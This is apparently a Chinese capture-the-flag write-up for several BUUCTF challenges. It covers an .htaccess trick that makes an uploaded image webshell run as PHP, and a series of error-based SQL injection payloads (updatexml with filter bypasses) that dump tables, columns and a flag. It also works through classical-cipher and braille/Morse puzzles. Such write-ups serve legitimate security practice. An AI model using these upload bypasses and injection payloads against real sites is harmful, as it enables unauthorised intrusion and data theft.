BUUCTF-.htaccess-sql.fuzz-D盾

第七周第一次

目录

WEB

[MRCTF2020]你传你呢

编辑

[极客大挑战 2019]HardSQL

Crypto

萌萌哒的八戒

传统知识+古典密码

Misc

假如给我三天光明

后门查杀

WEB

[MRCTF2020]你传你呢

文件上传 我们进行尝试

设置一个 1.jpg的一句话木马

GIF89a

然后抓包改后缀 发现都不行 于是想到让 图片作为php来解析

.htaccess

SetHandler application/x-httpd-php

我们在上传一句话木马后 进行上传这个文件 让图片可以作为php来使用



进行抓包 然后更改

改为

image/jpeg上传成功 然后我们直接进行蚁剑链接图片即可

http://534a8674-4d20-4e4a-8e8e-1b82af752c3b.node4.buuoj.cn:81/upload/8fe5b08686372083104ab7b299db9c64/1.jpg[极客大挑战 2019]HardSQL

打开环境

sql注入

开始判断类型



1'

说明是

username='1''这种 然后我们开始 万能密码

1' or '1'='1很明显是过滤了什么 但是源代码又没有出现任何的过滤信息

这种时候 就使用bp进行爆破 看看过滤了什么

网络上找fuzz的字典

开始爆破

两个长度 发现 736是过滤的 751是没有过滤的

其中我们使用得到

空格 ---》()

= ----》like开始查看数据库

我们使用报错注入

用户注入 admin'or(updatexml(1,concat(0x7e,database()),3))#

admin

密码注入 0'like(updatexml(1,concat(0x7e,database()),3))#得到数据库

开始爆表

密码

0'like(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database()))),1))#

用户

admin'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database()))),1))#



得到表 开始爆字段

密码 admin

0'like(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),3))#

用户

admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),3))#开始得到这些

密码

admin

0'like(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(geek.H4rDsq1))),3))#

账号

admin'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(geek.H4rDsq1))),3))#发现长度不够

flag{ca65a277-9271-4a11-8a

使用left 和right

0'like(updatexml(1,concat(0x7e,(select(left(password,30))from(H4rDsq1)where(username)like('flag'))),3))#

flag{ca65a277-9271-4a11-8a7c-3

0'like(updatexml(1,concat(0x7e,(select(right(password,30))from(H4rDsq1)where(username)like('flag'))),3))#

7-9271-4a11-8a7c-30c698f0f31b}

flag{ca65a277-9271-4a11-8a7c-30c698f0f31b}Crypto

萌萌哒的八戒

猪圈密码

flag{whenthepigwanttoeat}传统知识+古典密码

两个文件 一个一个看

一甲子=60年

28 30 23 08 17 10 16 30

+60

88 90 83 68 77 70 76 90

ascii

XZSDMFLZ然后开始尝试栅栏密码等

CTF在线工具-CTF工具|CTF编码|CTF密码学|CTF加解密|程序员工具|在线编解码

BUUCTF—传统知识+古典密码_buuctf 传统知识+古典密码_小常吃不下了的博客-CSDN博客

得到flag

Misc

假如给我三天光明



盲文

kmdonowg解压文件

听音乐是莫斯密码

CTFWPEI08732?23Dflag{wpei08732?23dz}后门查杀

webshell查杀工具:D盾

查杀

访问include